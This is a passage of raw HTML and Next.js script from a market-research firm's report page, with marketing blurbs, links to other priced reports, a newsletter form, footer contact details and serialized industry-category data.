font-semibold">Golden<br/>pportunities</h4></div><div class="w-full xl:w-7/12 text-center xl:text-left text-sm text-bodytext">Unearth hidden gems with Envision Intelligence. Our analysts and consultants conduct a comprehensive strategic sieve analysis, augmented by AI tools, to identify non-obvious, golden, and emerging opportunities. Evaluate possibilities that set you apart in the market.</div></div></div></div><div class="block xl:flex xl:flex-row xl:space-x-8"><div class="w-full xl:w-1/2"><div class="bg-grayBg p-8 mb-6 block xl:flex xl:flex-row  xl:space-x-4 items-center rounded-xl xl:min-h-[310px]"><div class="w-full xl:w-5/12 text-center"><img alt=" " loading="lazy" width="129" height="125" decoding="async" data-nimg="1" class="max-w-none mx-auto" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2FwhyIcon_5_b.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimages%2FwhyIcon_5_b.png&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2Fimages%2FwhyIcon_5_b.png&amp;w=384&amp;q=75"/><h4 class="text-center text-bodytext text-xl my-3 uppercase text-xl font-semibold">Top-notch Reportsd<br/>Guaranteed</h4></div><div class="w-full xl:w-7/12 text-center xl:text-left text-sm text-bodytext">Experience unparalleled depth with Envision Intelligence. Over 70% of our research is exclusive, establishing us as the premier source for in-depth and extensive market insights. Elevate your decision-making with reports that go beyond the ordinary.</div></div></div><div class="w-full xl:w-1/2"><div class="bg-grayBg p-8 mb-6 block xl:flex xl:flex-row  xl:space-x-4 items-center rounded-xl xl:min-h-[310px]"><div class="w-full xl:w-5/12 text-center"><img alt=" " loading="lazy" width="138" height="126" decoding="async" data-nimg="1" class="max-w-none mx-auto" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2FwhyIcon_6_b.png&amp;w=256&amp;q=75 1x, /_next/image?url=%2Fimages%2FwhyIcon_6_b.png&amp;w=384&amp;q=75 2x" src="/_next/image?url=%2Fimages%2FwhyIcon_6_b.png&amp;w=384&amp;q=75"/><h4 class="text-center text-bodytext text-xl my-3 uppercase text-xl font-semibold">Post Purchase<br/>Support</h4></div><div class="w-full xl:w-7/12 text-center xl:text-left text-sm text-bodytext">Empower your journey with Envision Intelligence. Our commitment extends beyond the purchase. Enjoy post-purchase support for three months, with queries addressed within 24 business hours via telephone or email. We stand by you in your quest for ongoing success.</div></div></div></div></section></section></div><div><h4 class="text-subHeadingLight my-[24px] uppercase font-semibold text-siteBlue">Other Reports</h4><div class="block xl:flex xl:flex-row xl:space-x-8"><div class="w-full xl:w-4/12"><div class="block p-4 mb-5 bg-grayBg hover:bg-white hover:shadow-2xl rounded-2xl xl:flex xl:space-x-5"><div class="w-full xl:w-5/12"><img alt="Global Renewable Energy Market – Size, Outlook, Trends and Forecast (2024 – 2032)" loading="lazy" width="262" height="306" decoding="async" data-nimg="1" class="w-full max-w-none rounded-2xl" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fapi.envisionintelligence.com%2Fstorage%2Fimages%2Fdomains%2F1747034140_report-power.png&amp;w=384&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi.envisionintelligence.com%2Fstorage%2Fimages%2Fdomains%2F1747034140_report-power.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi.envisionintelligence.com%2Fstorage%2Fimages%2Fdomains%2F1747034140_report-power.png&amp;w=640&amp;q=75"/></div><div class="flex-col items-start block w-full py-1 text-center xl:w-7/12 xl:flex xl:text-left"><h4 class="uppercase font-semibold text-smallHeading text-siteBlue min-h-[70px] mt-0">Global Renewable Energy Market – Size, Outlook, Trends and...</h4><div class="text-center xl:text-left"><p class="mb-[4px]">Starting from<!-- --> <strong class=" text-lightBlue">$<!-- -->2700</strong></p><div class="flex justify-center xl:justify-start"><a href="/industry-report/global-renewable-energy-market"><div class="bg-white border-2 text-gray-500 w-[180px] text-center font-semibold leading-6 border-lightBlue left-0 right-0  transition-all duration-500  hover:bg-lightBlue hover:text-white rounded-full px-[25px] py-[4px]">View Report</div></a></div></div></div></div></div><div class="w-full xl:w-4/12"><div class="block p-4 mb-5 bg-grayBg hover:bg-white hover:shadow-2xl rounded-2xl xl:flex xl:space-x-5"><div class="w-full xl:w-5/12"><img alt="Middle East &amp; Africa Donuts Market – Size, Outlook, Trends and Forecast (2024 – 2032)" loading="lazy" width="262" height="306" decoding="async" data-nimg="1" class="w-full max-w-none rounded-2xl" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fapi.envisionintelligence.com%2Fstorage%2Fimages%2Fdomains%2F1747034164_report-food.png&amp;w=384&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi.envisionintelligence.com%2Fstorage%2Fimages%2Fdomains%2F1747034164_report-food.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi.envisionintelligence.com%2Fstorage%2Fimages%2Fdomains%2F1747034164_report-food.png&amp;w=640&amp;q=75"/></div><div class="flex-col items-start block w-full py-1 text-center xl:w-7/12 xl:flex xl:text-left"><h4 class="uppercase font-semibold text-smallHeading text-siteBlue min-h-[70px] mt-0">Middle East &amp; Africa Donuts Market – Size, Outlook, Trends...</h4><div class="text-center xl:text-left"><p class="mb-[10px]">Starting from<!-- --> <strong class=" text-lightBlue">$<!-- -->2160</strong></p><div class="flex justify-center xl:justify-start"><a href="/industry-report/middle-east-africa-donuts-market"><div class="bg-white border-2 text-gray-500 w-[180px] text-center font-semibold leading-6 border-lightBlue left-0 right-0  transition-all duration-500  hover:bg-lightBlue hover:text-white rounded-full px-[25px] py-[4px]">View Report</div></a></div></div></div></div></div><div class="w-full xl:w-4/12"><div class="block p-4 mb-5 bg-grayBg hover:bg-white hover:shadow-2xl rounded-2xl xl:flex xl:space-x-5"><div class="w-full xl:w-5/12"><img alt="Global Sesame Seeds Market – Size, Outlook, Trends and Forecast (2024 – 2032)" loading="lazy" width="262" height="306" decoding="async" data-nimg="1" class="w-full max-w-none rounded-2xl" style="color:transparent" srcSet="/_next/image?url=https%3A%2F%2Fapi.envisionintelligence.com%2Fstorage%2Fimages%2Fdomains%2F1747033995_report-agriculture.png&amp;w=384&amp;q=75 1x, /_next/image?url=https%3A%2F%2Fapi.envisionintelligence.com%2Fstorage%2Fimages%2Fdomains%2F1747033995_report-agriculture.png&amp;w=640&amp;q=75 2x" src="/_next/image?url=https%3A%2F%2Fapi.envisionintelligence.com%2Fstorage%2Fimages%2Fdomains%2F1747033995_report-agriculture.png&amp;w=640&amp;q=75"/></div><div class="flex-col items-start block w-full py-1 text-center xl:w-7/12 xl:flex xl:text-left"><h4 class="uppercase font-semibold text-smallHeading text-siteBlue min-h-[70px] mt-0">Global Sesame Seeds Market – Size, Outlook, Trends and...</h4><div class="text-center xl:text-left"><p class="mb-[10px]">Starting from<!-- --> <strong class=" text-lightBlue">$<!-- -->2700</strong></p><div class="flex justify-center xl:justify-start"><a href="/industry-report/global-sesame-seeds-market"><div class="bg-white border-2 text-gray-500 w-[180px] text-center font-semibold leading-6 border-lightBlue left-0 right-0  transition-all duration-500  hover:bg-lightBlue hover:text-white rounded-full px-[25px] py-[4px]">View Report</div></a></div></div></div></div></div></div></div></div></section><!--$--><!--/$--><section class="max-w-full xl:max-w-screen-xl xl:mx-auto"><div class="p-4 xl:p-0"><div class="p-6 mb-6 bg-blackGrad xl:p-12 rounded-2xl"><div><h2 class="text-3xl font-semibold text-white uppercase xl:text-4xl">Stay in the loop</h2><p class="pb-3 text-base text-white">Keep up-to-date with our weekly newsletter, Media Pulse.</p></div><div class="items-center block xl:flex xl:flex-row xl:space-x-4"><div class="w-full xl:w-5/12"><div class="relative w-full mb-4"><button class="relative w-full h-[60px] cursor-default rounded-lg bg-white py-2 pl-3 pr-10 text-left shadow-md outline-none outline-0  text-sm" id="headlessui-listbox-button-_R_bditb_" type="button" aria-haspopup="listbox" aria-expanded="false" data-headlessui-state=""><span class="block truncate text-zinc-400">Select Industry</span><span class="absolute inset-y-0 right-0 flex items-center pr-2 pointer-events-none"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" aria-hidden="true" data-slot="icon" class="w-5 h-5 text-gray-400"><path fill-rule="evenodd" d="M10.53 3.47a.75.75 0 0 0-1.06 0L6.22 6.72a.75.75 0 0 0 1.06 1.06L10 5.06l2.72 2.72a.75.75 0 1 0 1.06-1.06l-3.25-3.25Zm-4.31 9.81 3.25 3.25a.75.75 0 0 0 1.06 0l3.25-3.25a.75.75 0 1 0-1.06-1.06L10 14.94l-2.72-2.72a.75.75 0 0 0-1.06 1.06Z" clip-rule="evenodd"></path></svg></span></button></div></div><div class="w-full xl:w-5/12"><input type="text" placeholder="Enter your email" class="bg-white border-0 outline-0 h-[60px] leading-[60px] px-3 rounded-xl mb-4 w-full text-gray-400" value=""/></div><div class="w-full xl:w-2/12"><button class="bg-white h-[60px] px-4 w-full  text-gray-500 font-semibold  border-lightBlue left-0 right-0  transition-all duration-500  hover:bg-lightBlue hover:text-white rounded-full mb-4">Subscribe</button></div></div></div></div></section><section><div class="pt-12 bg-blackGrad"><div class="max-w-full xl:max-w-screen-xl xl:mx-auto"><div class="p-8 xl:p-0"><div class="block xl:flex lg:flex-row lg:space-x-6"><div class="w-full lg:w-3/12"><a href="#"><img alt=" " loading="lazy" width="174" height="41" decoding="async" data-nimg="1" style="color:transparent" src="/images/logo-footer-vector.svg"/></a><p class="pt-2 pb-8 text-base text-white">Data-driven market insights &amp; solutions</p><div><h4 class="text-smallHeading uppercase font-bold text-orangetext pb-4 border-b-2 border-[#444141] pt-4">Follow Us On</h4><div class="flex pt-4 space-x-2"><a target="_blank" class=" w-[38px] h-[38px] flex justify-center items-center rounded bg-siteBlue hover:bg-facebook" href="https://www.facebook.com/envisioninteligence"><img alt=" " loading="lazy" width="10" height="18" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fsi_facebook.png&amp;w=16&amp;q=75 1x, /_next/image?url=%2Fimages%2Fsi_facebook.png&amp;w=32&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Fsi_facebook.png&amp;w=32&amp;q=75"/></a><a target="_blank" class=" w-[38px] h-[38px] flex justify-center items-center rounded  bg-siteBlue hover:bg-x" href="https://twitter.com/EnvisionIntel"><img alt=" " loading="lazy" width="20" height="18" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fsi_x.png&amp;w=32&amp;q=75 1x, /_next/image?url=%2Fimages%2Fsi_x.png&amp;w=48&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Fsi_x.png&amp;w=48&amp;q=75"/></a><a target="_blank" class=" w-[38px] h-[38px] flex justify-center items-center rounded  bg-siteBlue hover:bg-linkedin" href="https://www.linkedin.com/company/envision-intelligence/"><img alt=" " loading="lazy" width="18" height="18" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fsi_linkedin.png&amp;w=32&amp;q=75 1x, /_next/image?url=%2Fimages%2Fsi_linkedin.png&amp;w=48&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Fsi_linkedin.png&amp;w=48&amp;q=75"/></a><a target="_blank" class=" w-[38px] h-[38px] flex justify-center items-center rounded  bg-siteBlue hover:bg-pinterest" href="https://in.pinterest.com/envisionintelligence/"><img alt=" " loading="lazy" width="14" height="18" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fsi_pininterest.png&amp;w=16&amp;q=75 1x, /_next/image?url=%2Fimages%2Fsi_pininterest.png&amp;w=32&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Fsi_pininterest.png&amp;w=32&amp;q=75"/></a><a target="_blank" class=" w-[38px] h-[38px] flex justify-center items-center rounded  bg-siteBlue hover:bg-instagram" href="https://www.instagram.com/envisionintelligence/"><img alt=" " loading="lazy" width="18" height="18" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fsi_instagram.png&amp;w=32&amp;q=75 1x, /_next/image?url=%2Fimages%2Fsi_instagram.png&amp;w=48&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Fsi_instagram.png&amp;w=48&amp;q=75"/></a></div></div><div class="pt-8"><h4 class="text-smallHeading uppercase font-bold text-orangetext pb-4 border-b-2 border-[#444141] pt-4">We Accept</h4><div class="flex pt-6 pb-12 space-x-4"><a href="#"><img alt=" " loading="lazy" width="36" height="24" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fpayment_visa.png&amp;w=48&amp;q=75 1x, /_next/image?url=%2Fimages%2Fpayment_visa.png&amp;w=96&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Fpayment_visa.png&amp;w=96&amp;q=75"/></a><a href="#"><img alt=" " loading="lazy" width="31" height="24" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fpayment_mastercard.png&amp;w=32&amp;q=75 1x, /_next/image?url=%2Fimages%2Fpayment_mastercard.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Fpayment_mastercard.png&amp;w=64&amp;q=75"/></a><a href="#"><img alt=" " loading="lazy" width="35" height="24" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fpayment_america.png&amp;w=48&amp;q=75 1x, /_next/image?url=%2Fimages%2Fpayment_america.png&amp;w=96&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Fpayment_america.png&amp;w=96&amp;q=75"/></a><a href="#"><img alt=" " loading="lazy" width="31" height="24" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fpayment_discover.png&amp;w=32&amp;q=75 1x, /_next/image?url=%2Fimages%2Fpayment_discover.png&amp;w=64&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Fpayment_discover.png&amp;w=64&amp;q=75"/></a><a href="#"><img alt=" " loading="lazy" width="37" height="25" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Fpayment_wire.png&amp;w=48&amp;q=75 1x, /_next/image?url=%2Fimages%2Fpayment_wire.png&amp;w=96&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Fpayment_wire.png&amp;w=96&amp;q=75"/></a></div></div></div><div class="w-full lg:w-4/12"><h4 class="text-smallHeading uppercase font-bold text-orangetext pb-4 border-b-2 border-[#444141] pt-4">Our Office</h4><div class="pt-4"><div class="flex pb-2 space-x-4"><div class="w-1/12"><img alt=" " loading="lazy" width="22" height="28" decoding="async" data-nimg="1" class="mt-2" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Ficon_location.png&amp;w=32&amp;q=75 1x, /_next/image?url=%2Fimages%2Ficon_location.png&amp;w=48&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Ficon_location.png&amp;w=48&amp;q=75"/></div><div class="w-11/12"><p class="text-base text-white my-1">30 N Gould St Ste N Sheridan,<br/>WY 82801</p></div></div><div class="flex pb-2 space-x-4"><div class="w-1/12"><img alt=" " loading="lazy" width="21" height="21" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Ficon_tel.png&amp;w=32&amp;q=75 1x, /_next/image?url=%2Fimages%2Ficon_tel.png&amp;w=48&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Ficon_tel.png&amp;w=48&amp;q=75"/></div><div class="w-11/12"><p class="text-base text-white my-1"><a href="tel:(+1) 408-915-5456">(+1) 408-915-5456</a></p></div></div><div class="flex pb-2 space-x-4"><div class="w-1/12"><img alt=" " loading="lazy" width="24" height="24" decoding="async" data-nimg="1" style="color:transparent" srcSet="/_next/image?url=%2Fimages%2Ficon_mail.png&amp;w=32&amp;q=75 1x, /_next/image?url=%2Fimages%2Ficon_mail.png&amp;w=48&amp;q=75 2x" src="/_next/image?url=%2Fimages%2Ficon_mail.png&amp;w=48&amp;q=75"/></div><div class="w-11/12"><p class="text-base text-white my-1"><a href="mailto:sales@envisionintelligence.com">sales@envisionintelligence.com</a></p></div></div></div></div><div class="w-full lg:w-5/12"><h4 class="text-smallHeading uppercase font-bold text-orangetext pb-4 border-b-2 border-[#444141] pt-4">Quick Links</h4><div class="block pt-4 pb-4 xl:flex xl:flex-row xl:space-x-4"><div class="w-full lg:w-1/2"><ul><li class="mb-4 bg-left bg-no-repeat bg-footerBullet ps-7"><a class="text-white base-text" href="/expertise">Expertise</a></li><li class="mb-4 bg-left bg-no-repeat bg-footerBullet ps-7"><a class="text-white base-text" href="/reports">Reports</a></li><li class="mb-4 bg-left bg-no-repeat bg-footerBullet ps-7"><a class="text-white base-text" href="/blog">Blog</a></li><li class="mb-4 bg-left bg-no-repeat bg-footerBullet ps-7"><a class="text-white base-text" href="/career">Career</a></li><li class="mb-4 bg-left bg-no-repeat bg-footerBullet ps-7"><a class="text-white base-text" href="/about">About</a></li></ul></div><div class="w-full lg:w-1/2"><ul><li class="mb-4 bg-left bg-no-repeat bg-footerBullet ps-7"><a class="text-white base-text" href="/contact">Contact Us</a></li><li class="mb-4 bg-left bg-no-repeat bg-footerBullet ps-7"><a class="text-white base-text" href="/privacy-policy">Privacy Policy</a></li><li class="mb-4 bg-left bg-no-repeat bg-footerBullet ps-7"><a class="text-white base-text" href="/terms-conditions">Terms &amp; Conditions</a></li><li class="mb-4 bg-left bg-no-repeat bg-footerBullet ps-7"><a class="text-white base-text" href="/disclaimer">Disclaimer</a></li><li class="mb-4 bg-left bg-no-repeat bg-footerBullet ps-7"><a class="text-white base-text" href="/sitemap">Site Map</a></li></ul></div></div></div></div></div></div></div></section><section class="p-6 bg-black"><div class="block max-w-full text-white xl:max-w-screen-xl xl:mx-auto xl:flex xl:flex-row xl:space-x-4 base-text"><div class="w-full text-center xl:w-1/2 sm:text-center xl:text-left">© <!-- -->2025<!-- --> - Envision Intelligence | All Rights Reserved.</div><div class="block w-full text-center xl:flex xl:w-1/2 sm:text-center xl:justify-end ">Designed by <a target="_blank" class="text-orangetext" href="https://www.webixion.com/">Webixion</a></div></div></section><script src="/_next/static/chunks/webpack-36c03ca61226b0c6.js" id="_R_" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[9766,[],\"\"]\n4:I[8924,[],\"\"]\n6:I[4431,[],\"OutletBoundary\"]\n8:I[5278,[],\"AsyncMetadataOutlet\"]\na:I[4431,[],\"ViewportBoundary\"]\nc:I[4431,[],\"MetadataBoundary\"]\nd:\"$Sreact.suspense\"\nf:I[7150,[],\"\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/6d576faff845109f.css\",\"style\"]\n:HL[\"/_next/static/css/85eae1a6394818bc.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"RybMG3UFOBtla0ozueisr\",\"p\":\"\",\"c\":[\"\",\"industry-report\",\"north-america-craft-beer-market\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"industry-report\",{\"children\":[[\"slug\",\"north-america-craft-beer-market\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/6d576faff845109f.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"industry-report\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"slug\",\"north-america-craft-beer-market\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L5\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/85eae1a6394818bc.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"$L6\",null,{\"children\":[\"$L7\",[\"$\",\"$L8\",null,{\"promise\":\"$@9\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$La\",null,{\"children\":\"$Lb\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Lc\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$d\",null,{\"fallback\":null,\"children\":\"$Le\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$f\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"b:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n7:null\n"])</script><script>self.__next_f.push([1,"10:I[7620,[\"545\",\"static/chunks/c16f53c3-b8b233f8702d885b.js\",\"619\",\"static/chunks/619-f09bc47e24909021.js\",\"356\",\"static/chunks/356-895ac00c5e60fe0b.js\",\"125\",\"static/chunks/125-df0fd58169390ffe.js\",\"254\",\"static/chunks/254-d05033d71489ec60.js\",\"980\",\"static/chunks/980-6acd2d3191c0d604.js\",\"177\",\"static/chunks/app/layout-8d2ff6bf9d4e6bde.js\"],\"default\"]\n11:I[4184,[\"545\",\"static/chunks/c16f53c3-b8b233f8702d885b.js\",\"619\",\"static/chunks/619-f09bc47e24909021.js\",\"356\",\"static/chunks/356-895ac00c5e60fe0b.js\",\"125\",\"static/chunks/125-df0fd58169390ffe.js\",\"254\",\"static/chunks/254-d05033d71489ec60.js\",\"980\",\"static/chunks/980-6acd2d3191c0d604.js\",\"177\",\"static/chunks/app/layout-8d2ff6bf9d4e6bde.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"html\",null,{\"lang\":\"en\",\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"meta\",null,{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}],[\"$\",\"meta\",null,{\"name\":\"ahrefs-site-verification\",\"content\":\"9d14d482b62f9f1fc6e1c423178f1b4c1d2eb82091be04d708238c8b185f6487\"}],[\"$\",\"$L10\",null,{\"type\":\"organization\",\"data\":{}}],[\"$\",\"$L10\",null,{\"type\":\"website\",\"data\":{}}],[\"$\",\"script\",null,{\"src\":\"//code.tidio.co/kyd50jfbraksjzgpdzo1ec3iukzvzllv.js\",\"async\":true}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3\",\"children\":[[\"$\",\"$L11\",null,{\"featuredDomains\":[{\"id\":2,\"name\":\"Aerospace and Defence\",\"slug\":\"aerospace-and-defence\",\"meta_title\":\"Aerospace \u0026 Defence Market Reports | Envision Intelligence\",\"meta_description\":\"Explore in-depth reports on drones, autopilot systems, and satellite technologies in the aerospace and defence sector.\",\"parent_id\":null,\"created_at\":null,\"updated_at\":\"2025-05-12T07:32:52.000000Z\",\"image\":\"public/images/domains/1747035172_icon_aerospace.png\",\"domain_report_image\":\"public/images/domains/1747034017_report-aerospace.png\",\"featured\":\"yes\"},{\"id\":12,\"name\":\"Agriculture\",\"slug\":\"agriculture\",\"meta_title\":\"Agriculture Market Insights | Envision Intelligence\",\"meta_description\":\"Delve into reports on biopesticides, feed enzymes, and agricultural disinfectants shaping the agriculture sector.\",\"parent_id\":null,\"created_at\":null,\"updated_at\":\"2025-05-12T07:36:21.000000Z\",\"image\":\"public/images/domains/1747035381_icon_agriculture.png\",\"domain_report_image\":\"public/images/domains/1747033995_report-agriculture.png\",\"featured\":\"yes\"},{\"id\":19,\"name\":\"Automation\",\"slug\":\"automation\",\"meta_title\":\"Automation Industry Insights | Envision Intelligence\",\"meta_description\":\"Discover market trends in conveyors, palletizers, and automated material handling systems.\",\"parent_id\":null,\"created_at\":null,\"updated_at\":\"2025-05-12T07:36:49.000000Z\",\"image\":\"public/images/domains/1747035409_icon_automation.png\",\"domain_report_image\":\"public/images/domains/1747034031_report-automation.png\",\"featured\":\"yes\"},{\"id\":26,\"name\":\"Automotive\",\"slug\":\"automotive\",\"meta_title\":\"Automotive Market Insights | Envision Intelligence\",\"meta_description\":\"Discover trends in 3D printing, die casting, and automotive parts with our comprehensive market analyses.\",\"parent_id\":null,\"created_at\":null,\"updated_at\":\"2025-05-12T07:37:53.000000Z\",\"image\":\"public/images/domains/1747035473_icon_automotive.png\",\"domain_report_image\":\"public/images/domains/1747035473_report-automation.png\",\"featured\":\"yes\"},{\"id\":34,\"name\":\"Chemicals And Materials\",\"slug\":\"chemicals-and-materials\",\"meta_title\":\"Chemicals \u0026 Materials Reports | Envision Intelligence\",\"meta_description\":\"Understand market dynamics of polymers, coatings, and specialty chemicals with our detailed reports.\",\"parent_id\":null,\"created_at\":null,\"updated_at\":\"2025-05-12T07:38:41.000000Z\",\"image\":\"public/images/domains/1747035521_icon_chemicals.png\",\"domain_report_image\":\"public/images/domains/1747034070_report-chemical.png\",\"featured\":\"yes\"},{\"id\":44,\"name\":\"Consumer Goods And Services\",\"slug\":\"consumer-goods-and-services\",\"meta_title\":\"Consumer Goods Market Reports | Envision Intelligence\",\"meta_description\":\"Analyze trends in home appliances, hair care, and consumer services with our in-depth market research.\",\"parent_id\":null,\"created_at\":null,\"updated_at\":\"2025-05-12T07:39:02.000000Z\",\"image\":\"public/images/domains/1747035542_experties_customer.png\",\"domain_report_image\":\"public/images/domains/1747034095_report-consumer.png\",\"featured\":\"yes\"},{\"id\":47,\"name\":\"Electronics\",\"slug\":\"electronics\",\"meta_title\":\"Electronics Industry Reports | Envision Intelligence\",\"meta_description\":\"Gain insights into OLED displays, sensors, and semiconductor packaging with our detailed electronics market reports.\",\"parent_id\":null,\"created_at\":null,\"updated_at\":\"2025-05-12T07:39:43.000000Z\",\"image\":\"public/images/domains/1747035583_icon_electronics.png\",\"domain_report_image\":\"public/images/domains/1747034106_report-electronics.png\",\"featured\":\"yes\"},{\"id\":57,\"name\":\"Energy Power\",\"slug\":\"energy-power\",\"meta_title\":\"Energy \u0026 Power Market Analysis | Envision Intelligence\",\"meta_description\":\"Explore trends in renewable energy, power generation, and energy storage solutions through our reports.\",\"parent_id\":null,\"created_at\":null,\"updated_at\":\"2025-05-12T07:41:44.000000Z\",\"image\":\"public/images/domains/1747035704_icon_power.png\",\"domain_report_image\":\"public/images/domains/1747034140_report-power.png\",\"featured\":\"yes\"},{\"id\":1,\"name\":\"Food And Beverages\",\"slug\":\"food-and-beverages\",\"meta_title\":\"Food \u0026 Beverages Market Analysis | Envision Intelligence\",\"meta_description\":\"Explore reports on meat ingredients, bioactive compounds, and functional foods shaping the industry\",\"parent_id\":null,\"created_at\":null,\"updated_at\":\"2025-05-12T07:42:18.000000Z\",\"image\":\"public/images/domains/1747035738_icon_foods.png\",\"domain_report_image\":\"public/images/domains/1747034164_report-food.png\",\"featured\":\"yes\"},{\"id\":68,\"name\":\"Government \u0026 Financial Services\",\"slug\":\"government-financial-services\",\"meta_title\":\"Government \u0026 Financial Market Reports | Envision Intelligence\",\"meta_description\":\"Analyze trends in reinsurance and government financial services with our specialized market research reports.\",\"parent_id\":null,\"created_at\":null,\"updated_at\":\"2025-05-12T07:42:43.000000Z\",\"image\":\"public/images/domains/1747035763_icon_government.png\",\"domain_report_image\":\"public/images/domains/1747034184_report-government.png\",\"featured\":\"yes\"},{\"id\":73,\"name\":\"Healthcare\",\"slug\":\"healthcare\",\"meta_title\":\"Healthcare Industry Reports | Envision Intelligence\",\"meta_description\":\"Gain insights into medical devices, pharmaceuticals, and healthcare services with our comprehensive analyses.\",\"parent_id\":null,\"created_at\":null,\"updated_at\":\"2025-05-12T07:43:09.000000Z\",\"image\":\"public/images/domains/1747035789_icon_life.png\",\"domain_report_image\":\"public/images/domains/1747034233_report-life-sciences.png\",\"featured\":\"yes\"},{\"id\":81,\"name\":\"Information Communications Technology\",\"slug\":\"information-communications-technology\",\"meta_title\":\"ICT Market Reports | Envision Intelligence\",\"meta_description\":\"Gain insights into IoT, cloud services, and data center markets with our comprehensive ICT reports.\",\"parent_id\":null,\"created_at\":null,\"updated_at\":\"2025-05-12T07:43:32.000000Z\",\"image\":\"public/images/domains/1747035812_icon_information.png\",\"domain_report_image\":\"public/images/domains/1747034249_report-information.png\",\"featured\":\"yes\"},{\"id\":93,\"name\":\"Manufacturing Processes\",\"slug\":\"manufacturing-processes\",\"meta_title\":\"Manufacturing Market Reports | Envision Intelligence\",\"meta_description\":\"Explore reports on 3D printing, prefabricated buildings, and die casting in manufacturing processes.\",\"parent_id\":null,\"created_at\":null,\"updated_at\":\"2025-05-12T07:43:58.000000Z\",\"image\":\"public/images/domains/1747035838_icon_manufacture.png\",\"domain_report_image\":\"public/images/domains/1747034263_report-manufacture.png\",\"featured\":\"yes\"},{\"id\":98,\"name\":\"Marine \u0026 Mining\",\"slug\":\"marine-mining\",\"meta_title\":\"Marine 